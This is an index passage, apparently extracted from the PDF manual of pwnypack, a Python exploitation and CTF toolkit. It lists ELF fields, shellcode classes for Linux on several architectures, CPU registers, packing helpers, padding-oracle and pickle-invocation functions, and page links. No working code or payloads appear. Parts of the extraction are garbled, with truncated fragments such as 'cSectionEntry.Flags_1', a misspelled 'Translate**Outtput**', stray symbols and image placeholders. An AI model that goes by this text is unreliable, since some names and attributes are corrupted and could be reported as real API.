ignmuldef (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 LinuxAArch64Stack (class in pwny-Label (class in pwnypack.bytecode), [8](#page-11-0) label (pwnypack.bytecode.Block attribute), [8](#page-11-0) lazyload (pwnypack.elf.ELF.DynamicSectionEntry.Posflags\_1 attribute), [18](#page-21-0) link (pwnypack.elf.ELF.SectionHeader attribute), [31](#page-34-0) link\_order (pwnypack.elf.ELF.SectionHeader.Flags attribute), [29](#page-32-0) Linux (class in pwnypack.shellcode.linux), [66](#page-69-1) linux (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0) LinuxAArch64 (class in pwnypack.shellcode.aarch64.linux), [58](#page-61-0) LinuxAArch64Mutable (class in pwnypack.shellcode.aarch64.linux), [57](#page-60-0) pack.shellcode.aarch64.linux), [57](#page-60-0) LinuxARM (class in pwnypack.shellcode.arm.linux), [57](#page-60-0) LinuxARMMutable (class in pwnypack.shellcode.arm.linux), [57](#page-60-0) LinuxARMStack (class in pwnypack.shellcode.arm.linux), [57](#page-60-0) LinuxARMThumb (class in pwnypack.shellcode.arm.linux), [57](#page-60-0) LinuxARMThumbMixed (class in pwnypack.shellcode.arm.linux), [57](#page-60-0) LinuxARMThumbMixedMutable (class in pwnypack.shellcode.arm.linux), [57](#page-60-0) LinuxARMThumbMixedStack (class in pwnypack.shellcode.arm.linux), [57](#page-60-0) LinuxARMThumbMutable (class in pwnypack.shellcode.arm.linux), [57](#page-60-0) LinuxARMThumbStack (class in pwnypack.shellcode.arm.linux), [57](#page-60-0) LinuxX86 (class in pwnypack.shellcode.x86.linux), [55](#page-58-0)



## I۷Ι



- mips rs3 le (pwnypack.elf.ELF.Machine attribute), [24](#page-27-0) mipsx (pwnypack.elf.ELF.Machine attribute), [24](#page-27-0) mma (pwnypack.elf.ELF.Machine attribute), [24](#page-27-0) mmix (pwnypack.elf.ELF.Machine attribute), [24](#page-27-0) mn10200 (pwnypack.elf.ELF.Machine attribute), [24](#page-27-0) mn10300 (pwnypack.elf.ELF.Machine attribute), [24](#page-27-0) mode (pwnypack.target.Target attribute), [80](#page-83-1) modesto (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0) moveent (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0)
- movesz (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0)
- movetab (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0)

msp430 (pwnypack.elf.ELF.Machine attribute), [24](#page-27-0)

### N

- name (pwnypack.bytecode.AnnotatedOp attribute), [8](#page-11-0) name (pwnypack.bytecode.Op attribute), [8](#page-11-0) name (pwnypack.elf.ELF.SectionHeader attribute), [32](#page-35-0) name (pwnypack.elf.ELF.Symbol attribute), [33](#page-36-0) name\_index (pwnypack.elf.ELF.SectionHeader attribute), [32](#page-35-0) name\_index (pwnypack.elf.ELF.Symbol attribute), [33](#page-36-0) nasm (pwnypack.asm.AsmSyntax attribute), [5](#page-8-1) ncpu (pwnypack.elf.ELF.Machine attribute), [24](#page-27-0) ndr1 (pwnypack.elf.ELF.Machine attribute), [24](#page-27-0) needed (pwnypack.elf.ELF.DynamicSectionEntry.Type tribute), [27](#page-30-0) bute),  $8$ ader.Type attribute),  $cSectionEntry$ Flags 1 cSectionEntry.Flags\_1 cSectionEntry.Flags\_1 cSectionEntry.Flags\_1 ectionEntry.Flags\_1
	- icSectionEntry.Flags\_1

ribute), [24](#page-27-0)

 $ite)$ , [34](#page-37-0)

SectionEntry.Flags\_1

SectionEntry.Flags\_1

meta (pwnypack.shellcode.base.BaseEnvironment.Translate**Outtput** ader.Type attribute),

mips (pwnypack.elf.ELF.Machine attribute), [24](#page-27-0)

- note (pwnypack.elf.ELF.SectionHeader.Type attribute), padding\_oracle\_encrypt() (in module pwnypack.oracle), [30](#page-33-0)
- notype (pwnypack.elf.ELF.Symbol.Type attribute), [33](#page-36-0)
- now (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [18](#page-21-0)
- ns32k (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- nsk (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0)
- null (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0)
- null (pwnypack.elf.ELF.ProgramHeader.Type attribute), [28](#page-31-0)
- null (pwnypack.elf.ELF.SectionHeader.Type attribute), [31](#page-34-0)
- num (pwnypack.elf.ELF.SectionHeader.Type attribute), [31](#page-34-0)

# O

- object (pwnypack.elf.ELF.Symbol.Type attribute), [33](#page-36-0)
- offset (pwnypack.elf.ELF.ProgramHeader attribute), [29](#page-32-0)
- offset (pwnypack.elf.ELF.SectionHeader attribute), [32](#page-35-0)
- Op (class in pwnypack.bytecode), [8](#page-11-0)
- openbsd (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0)
- openrisc (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- openvms (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0)
- ops (pwnypack.bytecode.Block attribute), [8](#page-11-0)
- ordered (pwnypack.elf.ELF.SectionHeader.Flags attribute), [29](#page-32-0)
- origin (pwnypack.elf.ELF.DynamicSectionEntry.Flags attribute), [17](#page-20-0)
- origin (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [18](#page-21-0)
- os (pwnypack.elf.ELF.Type attribute), [34](#page-37-0)
- os\_nonconforming (pwnypack.elf.ELF.SectionHeader.Flags attribute), [30](#page-33-0)
- osabi (pwnypack.elf.ELF attribute), [35](#page-38-0)
- other (pwnypack.elf.ELF.Symbol attribute), [33](#page-36-0)

### P

P() (in module pwnypack.packing), [44](#page-47-1) p() (in module pwnypack.packing), [45](#page-48-0) P16() (in module pwnypack.packing), [46](#page-49-1) p16() (in module pwnypack.packing), [46](#page-49-1) P32() (in module pwnypack.packing), [46](#page-49-1) p32() (in module pwnypack.packing), [46](#page-49-1) P64() (in module pwnypack.packing), [46](#page-49-1) p64() (in module pwnypack.packing), [46](#page-49-1) P8() (in module pwnypack.packing), [46](#page-49-1) p8() (in module pwnypack.packing), [46](#page-49-1) pack() (in module pwnypack.packing), [44](#page-47-1) pack\_size() (in module pwnypack.packing), [44](#page-47-1) padding oracle decrypt() (in module pwnypack.oracle), [43](#page-46-1)

- [43](#page-46-1)
- paddr (pwnypack.elf.ELF.ProgramHeader attribute), [29](#page-32-0) parisc (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- parse file() (pwnypack.elf.ELF method), [35](#page-38-0)
- PC (pwnypack.shellcode.arm.ARM attribute), [61](#page-64-0)
- pcp (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- pdp10 (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- pdp11 (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- pdsp (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- phdr (pwnypack.elf.ELF.ProgramHeader.Type attribute), [28](#page-31-0)
- phentsize (pwnypack.elf.ELF attribute), [35](#page-38-0)
- phnum (pwnypack.elf.ELF attribute), [35](#page-38-0)
- phoff (pwnypack.elf.ELF attribute), [35](#page-38-0)
- php\_serialize() (in module pwnypack.php), [46](#page-49-1)
- PhpObject (class in pwnypack.php), [47](#page-50-1)
- pickle\_func() (in module pwnypack.pickle), [48](#page-51-0)
- pickle\_invoke() (in module pwnypack.pickle), [47](#page-50-1)
- pj (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- pltgot (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0)
- pltpad (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0)
- pltpadsz (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- pltrel (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- pltrelsz (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- posflags\_1 (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- ppc (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- ppc64 (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- preinit\_array (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- preinit\_array (pwnypack.elf.ELF.SectionHeader.Type attribute), [31](#page-34-0)
- preinit\_arraysz (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- prism (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- proc (pwnypack.elf.ELF.Type attribute), [34](#page-37-0)
- ProcessChannel (class in pwnypack.flow), [36](#page-39-1)
- progbits (pwnypack.elf.ELF.SectionHeader.Type attribute), [31](#page-34-0)
- program\_headers (pwnypack.elf.ELF attribute), [35](#page-38-0)
- protected (pwnypack.elf.ELF.Symbol.Visibility attribute), [33](#page-36-0)
- pwnypack.asm (module), [5](#page-8-1)
- pwnypack.bytecode (module), [7](#page-10-1)
- pwnypack.codec (module), [11](#page-14-1)
- pwnypack.elf (module), [16](#page-19-1)
- pwnypack.flow (module), [36](#page-39-1)
- pwnypack.fmtstring (module), [41](#page-44-1)

pwnypack.marshal (module), [42](#page-45-1)

- pwnypack.oracle (module), [43](#page-46-1) pwnypack.packing (module), [44](#page-47-1)
- pwnypack.php (module), [46](#page-49-1)
- pwnypack.pickle (module), [47](#page-50-1)
- pwnypack.py\_internals (module), [49](#page-52-2)
- pwnypack.rop (module), [49](#page-52-2)
- pwnypack.shellcode.base (module), [76](#page-79-2)
- pwnypack.shellcode.linux (module), [66](#page-69-1)
- pwnypack.shellcode.translate (module), [78](#page-81-4)
- pwnypack.target (module), [78](#page-81-4)
- pwnypack.util (module), [80](#page-83-1)
- PY\_26 (in module pwnypack.py\_internals), [49](#page-52-2)
- PY\_27 (in module pwnypack.py\_internals), [49](#page-52-2)
- PY\_30 (in module pwnypack.py\_internals), [49](#page-52-2)
- PY\_31 (in module pwnypack.py\_internals), [49](#page-52-2)
- PY\_32 (in module pwnypack.py\_internals), [49](#page-52-2)
- PY 33 (in module pwnypack.py internals), [49](#page-52-2)
- PY 34 (in module pwnypack.py internals), [49](#page-52-2)
- PY 35 (in module pwnypack.py internals), [49](#page-52-2)
- PY INTERNALS (in module pwnypack.py internals), [49](#page-52-2)
- pyc\_load() (in module pwnypack.marshal), [42](#page-45-1)
- pyc\_loads() (in module pwnypack.marshal), [42](#page-45-1)

# R

- r (pwnypack.elf.ELF.ProgramHeader.Flags attribute), [28](#page-31-0)
- R0 (pwnypack.shellcode.arm.ARM attribute), [61](#page-64-0)
- R1 (pwnypack.shellcode.arm.ARM attribute), [61](#page-64-0)
- R10 (pwnypack.shellcode.arm.ARM attribute), [61](#page-64-0)
- R10 (pwnypack.shellcode.x86\_64.X86\_64 attribute), [59](#page-62-0)
- R10B (pwnypack.shellcode.x86\_64.X86\_64 attribute), [59](#page-62-0)
- R10D (pwnypack.shellcode.x86\_64.X86\_64 attribute), [59](#page-62-0)
- R10W (pwnypack.shellcode.x86\_64.X86\_64 attribute), [59](#page-62-0)
- R11 (pwnypack.shellcode.arm.ARM attribute), [62](#page-65-0)
- R11 (pwnypack.shellcode.x86\_64.X86\_64 attribute), [59](#page-62-0)
- R11B (pwnypack.shellcode.x86\_64.X86\_64 attribute), [59](#page-62-0)
- R11D (pwnypack.shellcode.x86\_64.X86\_64 attribute), [59](#page-62-0)
- R11W (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R12 (pwnypack.shellcode.arm.ARM attribute), [62](#page-65-0)
- R12 (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R12B (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R12D (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R12W (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R13 (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R13B (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R13D (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R13W (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R14 (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R14B (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R14D (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R14W (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R15 (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R15B (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R15D (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R15W (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R2 (pwnypack.shellcode.arm.ARM attribute), [62](#page-65-0)
- R3 (pwnypack.shellcode.arm.ARM attribute), [62](#page-65-0)
- R4 (pwnypack.shellcode.arm.ARM attribute), [62](#page-65-0)
- R5 (pwnypack.shellcode.arm.ARM attribute), [62](#page-65-0)
- R6 (pwnypack.shellcode.arm.ARM attribute), [62](#page-65-0)
- R7 (pwnypack.shellcode.arm.ARM attribute), [62](#page-65-0)
- R8 (pwnypack.shellcode.arm.ARM attribute), [62](#page-65-0)
- R8 (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R8B (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R8D (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R8W (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R9 (pwnypack.shellcode.arm.ARM attribute), [62](#page-65-0)
- R9 (pwnypack.shellcode.x86\_64.X86\_64 attribute), [60](#page-63-0)
- R9B (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0)
- R9D (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0)
- R9W (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0) RAX (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0)
- RBP (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0)
- RBX (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0)
- rce (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- RCX (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0)
- RDI (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0)
- RDX (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0)
- read() (pwnypack.flow.Flow method), [39](#page-42-0)
- read() (pwnypack.flow.ProcessChannel method), [37](#page-40-0)
- read() (pwnypack.flow.SocketChannel method), [37](#page-40-0)
- read\_eof() (pwnypack.flow.Flow method), [40](#page-43-0)
- read\_until() (pwnypack.flow.Flow method), [40](#page-43-0)
- readline() (pwnypack.flow.Flow method), [40](#page-43-0)
- readlines() (pwnypack.flow.Flow method), [40](#page-43-0)
- reg\_add() (pwnypack.shellcode.base.BaseEnvironment method), [77](#page-80-3)
- reg\_load() (pwnypack.shellcode.base.BaseEnvironment method), [77](#page-80-3)

reghex() (in module pwnypack.util), [80](#page-83-1)

- REGISTER WIDTH (pwnypack.shellcode.base.BaseEnvironment attribute), [76](#page-79-2)
- rel (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- rel (pwnypack.elf.ELF.SectionHeader.Type attribute), [31](#page-34-0)
- rela (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- rela (pwnypack.elf.ELF.SectionHeader.Type attribute), [31](#page-34-0)
- relacount (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- relaent (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- relasz (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- relcount (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- relent (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- relocatable (pwnypack.elf.ELF.Type attribute), [34](#page-37-0)
- relsz (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- rh32 (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- RIP (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0)
- rot13() (in module pwnypack.codec), [12](#page-15-0)
- rpath (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- RSI (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0)
- RSP (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0)
- runpath (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)

# S

- s370 (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- s390 (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- se\_c33 (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- section (pwnypack.elf.ELF.Symbol.Type attribute), [33](#page-36-0)
- section headers (pwnypack.elf.ELF attribute), [35](#page-38-0)
- sep (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- shared (pwnypack.elf.ELF.Type attribute), [34](#page-37-0)
- shentsize (pwnypack.elf.ELF attribute), [35](#page-38-0)
- shlib (pwnypack.elf.ELF.ProgramHeader.Type attribute), [28](#page-31-0)
- shndx (pwnypack.elf.ELF.Symbol attribute), [33](#page-36-0)
- shnum (pwnypack.elf.ELF attribute), [36](#page-39-1)
- shoff (pwnypack.elf.ELF attribute), [36](#page-39-1)
- shstrndx (pwnypack.elf.ELF attribute), [36](#page-39-1)
- SI (pwnypack.shellcode.x86.X86 attribute), [59](#page-62-0)
- singleton (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [18](#page-21-0)
- size (pwnypack.elf.ELF.SectionHeader attribute), [32](#page-35-0) size (pwnypack.elf.ELF.Symbol attribute), [33](#page-36-0)
- snp1k (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)

SocketChannel (class in pwnypack.flow), [37](#page-40-0) solaris (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0)

soname (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)

- SP (pwnypack.shellcode.aarch64.AArch64 attribute), [62](#page-65-0)
- SP (pwnypack.shellcode.arm.ARM attribute), [62](#page-65-0)
- SP (pwnypack.shellcode.x86.X86 attribute), [59](#page-62-0)
- sparc (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- sparc32plus (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- sparc\_register (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- sparcv9 (pwnypack.elf.ELF.Machine attribute), [25](#page-28-0)
- st100 (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- st19 (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- st200 (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- st7 (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- st9plus (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- starcore (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- static\_tls (pwnypack.elf.ELF.DynamicSectionEntry.Flags attribute), [17](#page-20-0)
- strings (pwnypack.elf.ELF.SectionHeader.Flags attribute), [30](#page-33-0)
- strsz (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- strtab (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- strtab (pwnypack.elf.ELF.SectionHeader.Type attribute), [31](#page-34-0)
- sunw\_auxiliary (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [20](#page-23-0)
- sunw\_cap (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [21](#page-24-0)
- sunw\_capchain (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [21](#page-24-0)
- sunw capchainent (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [21](#page-24-0)
- sunw\_capchainsz (pwnypack.elf.ELF.DynamicSectionEntry.Type
	- attribute), [21](#page-24-0)
- sunw\_capinfo (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [21](#page-24-0)
- sunw\_comdat (pwnypack.elf.ELF.SectionHeader.Type attribute), [31](#page-34-0)
- sunw\_filter (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [21](#page-24-0)
- sunw\_ldmach (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [21](#page-24-0)
- sunw\_move (pwnypack.elf.ELF.SectionHeader.Type attribute), [31](#page-34-0)
- sunw\_rtldinf (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [21](#page-24-0)
- sunw\_sortent (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [21](#page-24-0)



- sys execve (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_execveat (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_exit (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_exit\_group (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_faccessat (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fadvise64 (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fadvise64\_64 (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fallocate (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fanotify\_init (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fanotify\_mark (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fchdir (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fchmod (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fchmodat (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fchown (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fchown16 (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fchownat (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fcntl (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fcntl64 (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fdatasync (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fgetxattr (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
